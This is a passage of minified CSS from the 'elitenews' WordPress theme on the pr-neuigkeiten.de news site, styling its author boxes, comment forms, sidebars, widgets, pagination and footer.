#333}.author_email{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 